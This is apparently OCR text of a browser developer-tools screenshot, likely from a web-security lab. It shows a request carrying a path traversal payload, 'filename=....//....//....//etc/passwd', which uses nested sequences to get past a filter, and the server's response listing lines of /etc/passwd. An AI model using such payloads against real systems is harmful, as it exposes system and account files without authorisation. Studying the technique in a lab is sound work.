 Elements Console Sources Network Performance Memory Application Privacy and security Lighthou
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name Headers Payload Preview Response Initiator Timing
image?filename=....//....//....//etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin